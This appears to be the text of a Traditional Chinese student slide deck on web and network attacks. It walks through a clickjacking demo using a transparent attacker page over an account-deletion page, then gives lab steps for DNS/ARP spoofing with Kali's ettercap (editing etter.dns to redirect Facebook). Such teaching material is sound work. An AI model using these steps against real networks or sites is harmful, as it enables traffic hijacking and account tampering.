
刪除帳號的頁面

Slide 59

刪除帳號網頁的request
有CSRF Token保護

Slide 60

攻擊者的網頁畫面(將透明度調為50%)

Slide 61

攻擊者的網頁畫面(將透明度調為0%)

Slide 62
DEMO前置作業

Slide 63

DEMO前置作業

Slide 64

DEMO前置作業

Slide 65

Demo影片(實際可能不存在)
https://youtu.be/T1NNvly3Gfc

Slide 66
遇到的問題
現在的瀏覽器皆會禁止第三方Cookie
使 Click Jacking 可能不再容易實現

Slide 67

無法取得原網站的COOKIE

Slide 68
DNS spoofing

Slide 69

甚麼是APR Spoofing?

Slide 70



1.查看主機(victim)和kali虛擬機(attacker)的IP與getway

Slide 71

2.在/etc/ettercap/etter.dns加入所要欺騙的網址

Slide 72

3.查看原先facebook所相連的ip位址

Slide 73
